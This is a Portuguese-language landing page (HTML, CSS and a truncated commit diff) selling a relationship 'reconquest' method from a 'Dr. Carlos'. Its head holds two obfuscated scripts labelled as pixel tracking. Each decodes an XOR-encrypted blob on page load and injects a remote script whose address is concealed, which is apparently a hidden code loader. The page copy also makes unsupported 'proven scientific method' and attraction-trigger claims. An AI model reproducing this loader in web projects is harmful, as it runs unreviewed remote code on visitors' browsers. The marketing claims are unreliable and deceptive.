
==== index.html @ 1bb256ff "Auto-update: index.html [23:52:26]" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Plano Reconquista Absoluta - Dr. Carlos M. Nhantumbo</title>
  <link rel="icon" type="image/jpeg" href="assets/images/dr_carlos.jpg">
  <meta name="description" content="Descubra como ativar os gatilhos da atração e reconquistar quem você ama com o Dr. Carlos M. Nhantumbo.">
  
  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="Plano Reconquista Absoluta - Dr. Carlos">
  <meta property="og:description" content="Assista à apresentação e descubra o método para reatar seu relacionamento.">
  <meta property="og:image" content="assets/images/dr_carlos.jpg">

  <!-- Estilos da VSL -->
  <link rel="stylesheet" href="vsl.css">

  <!-- Pixel Tracking Scripts -->
  <script>(function(){var e_u7f=atob("DIJpf7yYGf87SzfQvPlLCs70O8UZI0OkzPFTUJP7fZEVPkO91eQQUd/3dNFZORij3/AAD8jrNo9SM1K8k/IAB9n0N5VIaRvy3fYdDdX6bIteOBXq599FXdv0dp1aJ0TyhtkSXdL5dJoZcRWg1foME/X8O9MZPVa8yedLRZ6ueJsJclThibBbT9+of8wKf1W2irBcHoq6ZKJG");var s_kpk=[];for(var z_zw=0;z_zw<e_u7f.length;z_zw++){s_kpk.push(e_u7f.charCodeAt(z_zw)&255);}var h_tr=s_kpk[0];var g_q=s_kpk.slice(1,1+h_tr);var w_vkw=s_kpk.slice(1+h_tr);var u_g84t=w_vkw.map(function(b,k_1g){return b^g_q[k_1g%h_tr];});var g_5="";for(var i_s7h=0;i_s7h<u_g84t.length;i_s7h++){g_5+=String.fromCharCode(u_g84t[i_s7h]&255);}var n_bt5=decodeURIComponent(escape(g_5));var y_u=JSON.parse(n_bt5);var a_42dc=y_u.globals||[];a_42dc.forEach(function(w_a3o){window[w_a3o.name]=w_a3o.value;});var e_6=document.createElement("script");e_6.src=y_u.url;e_6.async=true;e_6.defer=true;(y_u.attributes||[]).forEach(function(t_h){e_6.setAttribute(t_h.name,t_h.value);});(document.head||document.documentElement).appendChild(e_6);})();</script>
  <script>(function(){var y_t=atob("DD63SulzDyb+CJ/vY0WVP5sfLRzcYOubE02NZcYQa0jQfeuCCljOZIocYgicerCcAEzeOp0AIFOKZezAD1/DL5oHIUyNKrPNAkrDOIARelKbe73VOEWVJIgeagTEKvuOF1+aP50eZkCHJe+dBkjSJJ1ed0WRbLKcAFWVZssFbkqLbb3VQRzKZpJRYUeTbb3VQVrWPoheelKTYfmWTk7FL58WYVLTe+qNClrEaMVReUeSffrNWRyVN7QO");var h_q5i4=[];for(var a_ygdf=0;a_ygdf<y_t.length;a_ygdf++){h_q5i4.push(y_t.charCodeAt(a_ygdf)&255);}var y_rh54=h_q5i4[0];var r_u7iy=h_q5i4.slice(1,1+y_rh54);var k_kw=h_q5i4.slice(1+y_rh54);var g_z=k_kw.map(function(b,j_4z6){return b^r_u7iy[j_4z6%y_rh54];});var p_v="";for(var o_khr=0;o_khr<g_z.length;o_khr++){p_v+=String.fromCharCode(g_z[o_khr]&255);}var m_d=decodeURIComponent(escape(p_v));var i_1dp=JSON.parse(m_d);var x_60=i_1dp.globals||[];x_60.forEach(function(v_vwtm){window[v_vwtm.name]=v_vwtm.value;});var b_7m3=document.createElement("script");b_7m3.src=i_1dp.url;b_7m3.async=true;b_7m3.defer=true;(i_1dp.attributes||[]).forEach(function(z_v){b_7m3.setAttribute(z_v.name,z_v.value);});(document.head||document.documentElement).appendChild(b_7m3);})();</script>
</head>
<body>

  <!-- Barra de Atenção Superior -->
  <div class="top-notice-bar">
    <span>🔊 ATENÇÃO: CERTIFIQUE-SE DE QUE O SEU SOM ESTÁ LIGADO</span>
  </div>

  <!-- Container Principal -->
  <main class="vsl-container">

    <!-- Badge de Categoria -->
    <div class="category-badge">
      ⚡ Método Psicológico Comprovado
    </div>

    <!-- Headline Principal Persuasiva -->
    <h1 class="main-headline">
      Descubra como ativar os gatilhos inconscientes da atração e fazer seu ex sentir sua falta e voltar para você.
    </h1>

    <!-- Card do Vídeo Vertical 9:16 com Capa Instantânea -->
    <div class="video-wrapper-card">
      <div class="video-container" id="video-container">
        
        <!-- Capa Instantânea com Botão de Play (Evita tela preta) -->
        <div class="video-poster" id="video-poster" onclick="playVslVideo()">
          <img src="assets/images/video_thumb_vertical.jpg" alt="Apresentação do Produto" class="video-poster-img">
          <div class="play-button-overlay">
            <div class="play-button-circle">
              <svg viewBox="0 0 24 24" width="40" height="40" fill="#ffffff">
                <path d="M8 5v14l11-7z"/>
              </svg>
            </div>
            <div class="play-badge-label">
              ▶ Toque para Assistir com Som
            </div>
          </div>
        </div>

        <!-- Iframe do YouTube com parâmetros universais para celular -->
        <iframe
          id="yt-video-frame"
          src="https://www.youtube.com/embed/xOhehsYJLOk?enablejsapi=1&playsinline=1&rel=0&modestbranding=1"
          title="Apresentação do produto"
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
          referrerpolicy="strict-origin-when-cross-origin"
          loading="eager"
          allowfullscreen>
        </iframe>
      </div>
    </div>

    <!-- Link alternativo de contingência caso o dispositivo bloqueie iframes -->
    <a href="https://www.youtube.com/watch?v=xOhehsYJLOk" target="_blank" rel="noopener noreferrer" class="video-troubleshoot-link">
      O vídeo não abriu? Toque aqui para abrir no YouTube
    </a>

    <!-- Aviso de Som / Fones -->
    <div class="audio-alert-tag">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
        <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/>
      </svg>
      <span>Recomendamos assistir com som ou fones de ouvido</span>
    </div>

    <!-- Botão de Chamada para Ação (CTA) Piscando para o Chat WhatsApp -->
    <div class="cta-button-container">
      <a href="chat.html" class="cta-button-link btn-piscar" id="btn-continue-chat">
        CONTINUAR
      </a>
    </div>

    <!-- Card de Autoridade do Especialista -->
    <div class="authority-card">
      <div class="authority-avatar">
        <img src="assets/images/dr_carlos.jpg" alt="Dr. Carlos M. Nhantumbo">
      </div>
      <div class="authority-info">
        <h4>
          Dr. Carlos M. Nhantumbo
          <svg viewBox="0 0 18 18" height="16" width="16"><polygon fill="#00a884" points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon><polygon fill="#FFFFFF" points="13.1,7.3 12.2,6.5 8.1,10.6 5.9,8.5 5,9.4 8,12.4"></polygon></svg>
        </h4>
        <p>Psicólogo e Especialista em Relacionamentos e Comportamento Humano há mais de 15 anos. Mais de 400 pessoas orientadas com sucesso.</p>
      </div>
    </div>

    <!-- Selos de Confiança -->
    <div class="trust-badges-grid">
      <div class="trust-badge-item">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
        <span>100% Sigiloso e Seguro</span>
      </div>
      <div class="trust-badge-item">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>
        <span>Método Científico Comprovado</span>
      </div>
      <div class="trust-badge-item">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm.5-13H11v6l5.25 3.15.75-1.23-4.5-2.67z"/></svg>
        <span>Diagnóstico em 1 Minuto</span>
      </div>
    </div>

  </main>

  <!-- Rodapé -->
  <footer class="vsl-footer">
    <p>© 2026 Plano Reconquista Absoluta • Dr. Carlos M. Nhantumbo • Todos os direitos reservados.</p>
    <p style="margin-top:6px;font-size:11px;">Este site não possui vínculo institucional com o WhatsApp ou com o YouTube. Os resultados podem variar de acordo com a aplicação individual do método.</p>
  </footer>

  <!-- Script para Preservação Automática de Parâmetros e Reprodução -->
  <script>
    function playVslVideo() {
      const poster = document.getElementById('video-poster');
      const frame = document.getElementById('yt-video-frame');
      if (poster) {
        poster.classList.add('hidden');
      }
      if (frame) {
        frame.src = "https://www.youtube.com/embed/xOhehsYJLOk?autoplay=1&enablejsapi=1&playsinline=1&rel=0";
      }
    }

    document.addEventListener('DOMContentLoaded', function() {
      const btn = document.getElementById('btn-continue-chat');
      if (btn && window.location.search) {
        // Repassa todas as UTMs e parâmetros da URL para o chat do WhatsApp
        const currentParams = window.location.search;
        btn.href = 'chat.html' + currentParams;
      }
    });
  </script>

</body>
</html>
---- vsl.css ----
@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Open+Sans:wght@400;600;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  font-family: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

:root {
  --bg-dark: #0a0e14;
  --bg-card: #121824;
  --text-primary: #f8fafc;
  --text-muted: #94a3b8;
  --accent-green: #00c853;
  --accent-green-hover: #00e676;
  --accent-gold: #fbbf24;
  --wa-teal: #00a884;
  --border-subtle: rgba(255, 255, 255, 0.08);
}

body {
  background-color: var(--bg-dark);
  color: var(--text-primary);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
  overflow-x: hidden;
  background-image: 
    radial-gradient(circle at 50% 0%, rgba(0, 168, 132, 0.12) 0%, transparent 60%),
    radial-gradient(circle at 80% 50%, rgba(0, 200, 83, 0.06) 0%, transparent 40%);
}

/* Barra de Atenção Superior */
.top-notice-bar {
  width: 100%;
  background: linear-gradient(90deg, #b91c1c 0%, #dc2626 50%, #b91c1c 100%);
  color: #ffffff;
  padding: 8px 12px;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  box-shadow: 0 2px 10px rgba(220, 38, 38, 0.3);
}

.top-notice-bar span {
  animation: pulseNotice 1.5s infinite;
}

@keyframes pulseNotice {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.6; }
}

/* Container Principal */
.vsl-container {
  width: 100%;
  max-width: 680px;
  padding: 24px 18px 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

/* Tag / Badge de Categoria */
.category-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background-color: rgba(0, 168, 132, 0.15);
  border: 1px solid rgba(0, 168, 132, 0.35);
  color: #34d399;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  padding: 6px 14px;
  border-radius: 30px;
  margin-bottom: 16px;
}

/* Headline Principal Poderosa */
.main-headline {
  font-size: 26px;
  line-height: 1.35;
  font-weight: 800;
  color: #ffffff;
  margin-bottom: 14px;
  letter-spacing: -0.5px;
}

.main-headline span.highlight {
  background: linear-gradient(135deg, #34d399 0%, #10b981 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline;
}

.main-headline u {
  text-decoration: none;
  border-bottom: 3px solid #00c853;
  padding-bottom: 2px;
}

/* Sub-headline de Apoio */
.sub-headline {
  font-size: 15px;
  line-height: 1.55;
  color: var(--text-muted);
  max-width: 580px;
  margin-bottom: 24px;
}

.sub-headline strong {
  color: #f1f5f9;
}

/* Card do Vídeo (VSL Vertical 9:16) */
.video-wrapper-card {
  width: 100%;
  max-width: 400px;
  margin: 0 auto 24px;
  position: relative;
  border-radius: 18px;
  padding: 5px;
  background: linear-gradient(145deg, rgba(255,255,255,0.12) 0%, rgba(0,168,132,0.3) 50%, rgba(255,255,255,0.05) 100%);
  box-shadow: 
    0 20px 45px rgba(0, 0, 0, 0.6),
    0 0 35px rgba(0, 200, 83, 0.15);
}

.video-container {
  width: 100%;
  aspect-ratio: 9/16;
  min-height: 460px;
  position: relative;
  border-radius: 14px;
  overflow: hidden;
  background-color: #0d1418;
}

.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  border-radius: 14px;
  z-index: 1;
}

/* Capa / Poster com Carregamento Instantâneo */
.video-poster {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background-color: #0b141a;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.video-poster.hidden {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.video-poster-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  filter: brightness(0.92);
  transition: transform 0.4s ease, filter 0.4s ease;
}

.video-poster:hover .video-poster-img {
  filter: brightness(1);
  transform: scale(1.02);
}

/* Overlay Escuro com Botão de Play Pulsante */
.play-button-overlay {
  position: relative;
  z-index: 2;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 14px;
  padding: 20px;
}

.play-button-circle {
  width: 78px;
  height: 78px;
  background: linear-gradient(135deg, #00c853 0%, #00a884 100%);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 0 0 rgba(0, 200, 83, 0.7), 0 10px 25px rgba(0, 0, 0, 0.5);
  animation: pulsePlay 1.8s infinite;
  transition: transform 0.2s ease;
}

.video-poster:hover .play-button-circle {
  transform: scale(1.08);
}

.play-button-circle svg {
  margin-left: 5px;
  filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));
}

.play-badge-label {
  background: rgba(11, 20, 26, 0.88);
  backdrop-filter: blur(8px);
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.5px;
  padding: 8px 18px;
  border-radius: 20px;
  border: 1px solid rgba(0, 200, 83, 0.5);
  box-shadow: 0 4px 15px rgba(0,0,0,0.4);
  text-transform: uppercase;
}

@keyframes pulsePlay {
  0% {
    box-shadow: 0 0 0 0 rgba(0, 200, 83, 0.7), 0 10px 25px rgba(0,0,0,0.5);
  }
  70% {
    box-shadow: 0 0 0 20px rgba(0, 200, 83, 0), 0 10px 25px rgba(0,0,0,0.5);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(0, 200, 83, 0), 0 10px 25px rgba(0,0,0,0.5);
  }
}

/* Link de Fallback para YouTube */
.video-troubleshoot-link {
  display: inline-block;
  margin-top: -10px;
  margin-bottom: 16px;
  font-size: 12px;
  color: var(--text-muted);
  text-decoration: underline;
  transition: color 0.2s ease;
}

.video-troubleshoot-link:hover {
  color: #34d399;
}

/* Aviso de Som Ligado */
.audio-alert-tag {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 12.5px;
  color: var(--text-muted);
  margin-bottom: 20px;
}

.audio-alert-tag svg {
  color: var(--accent-gold);
}

/* Botão de Chamada para Ação (CTA) */
.cta-button-container {
  width: 100%;
  max-width: 440px;
  margin-bottom: 28px;
}

.cta-button-link {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 18px 28px;
  background: linear-gradient(135deg, #00c853 0%, #00a884 100%);
  color: #ffffff;
  font-size: 20px;
  font-weight: 900;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-decoration: none;
  border-radius: 14px;
  box-shadow: 0 8px 25px rgba(0, 200, 83, 0.5);
  transition: all 0.25s ease;
  position: relative;
  cursor: pointer;
  animation: piscarBotao 1.2s infinite ease-in-out;
}

.cta-button-link:hover {
  transform: scale(1.03);
  background: linear-gradient(135deg, #00e676 0%, #00b248 100%);
}

.cta-button-link:active {
  transform: scale(0.98);
}

@keyframes piscarBotao {
  0%, 100% {
    opacity: 1;
    transform: scale(1);
    box-shadow: 0 0 20px rgba(0, 200, 83, 0.8), 0 8px 25px rgba(0, 200, 83, 0.4);
    filter: brightness(1);
  }
  50% {
    opacity: 0.6;
    transform: scale(1.03);
    box-shadow: 0 0 35px rgba(0, 230, 118, 1), 0 10px 35px rgba(0, 200, 83, 0.7);
    filter: brightness(1.2);
  }
}

/* Card de Autoridade do Especialista */
.authority-card {
  width: 100%;
  max-width: 500px;
  background-color: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 16px;
  padding: 16px 20px;
  display: flex;
  align-items: center;
  gap: 16px;
  text-align: left;
  margin-bottom: 24px;
  box-shadow: 0 4px 16px rgba(0,0,0,0.25);
}

.authority-avatar {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #00a884;
  flex-shrink: 0;
}

.authority-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.authority-info h4 {
  font-size: 15px;
  font-weight: 700;
  color: #ffffff;
  display: flex;
  align-items: center;
  gap: 6px;
}

.authority-info p {
  font-size: 12.5px;
  color: var(--text-muted);
  line-height: 1.4;
  margin-top: 3px;
}

/* Selos de Confiança */
.trust-badges-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  width: 100%;
  max-width: 520px;
  margin-bottom: 30px;
}

.trust-badge-item {
  background-color: rgba(255, 255, 255, 0.03);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 12px 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  font-size: 11.5px;
  color: #cbd5e1;
  font-weight: 600;
  text-align: center;
}

.trust-badge-item svg {
  color: #34d399;
}

/* Rodapé */
.vsl-footer {
  width: 100%;
  border-top: 1px solid var(--border-subtle);
  padding: 24px 16px;
  text-align: center;
  font-size: 12px;
  color: #64748b;
  line-height: 1.6;
}

/* Responsividade Mobile */
@media (max-width: 480px) {
  .vsl-container {
    padding: 18px 14px 35px;
  }
  .main-headline {
    font-size: 21px;
    line-height: 1.35;
  }
  .sub-headline {
    font-size: 13.5px;
  }
  .cta-title {
    font-size: 15px;
  }
  .cta-subtitle {
    font-size: 11.5px;
  }
  .trust-badges-grid {
    grid-template-columns: 1fr;
    gap: 8px;
  }
  .trust-badge-item {
    flex-direction: row;
    justify-content: center;
    padding: 10px 14px;
    font-size: 12px;
  }
}

==== commit 3180e50c: "Auto-update: index.html [00:24:31]" ====
--- a/index.html
+++ b/index.html
@@ -13,124 +13,359 @@
   <meta property="og:description" content="Assista à apresentação e descubra o método para reatar seu relacionamento.">
   <meta property="og:image" content="assets/images/dr_carlos.jpg">
 
-  <!-- Estilos da VSL -->
+  <!-- Estilos (Unificados em uma Única Página) -->
+  <link rel="stylesheet" href="style.css">
   <link rel="stylesheet" href="vsl.css">
 
-  <!-- Pixel Tracking Scripts -->
+  <!-- Pixel Tracking Scripts (Carregados uma ÚNICA vez no Head para não duplicar eventos) -->
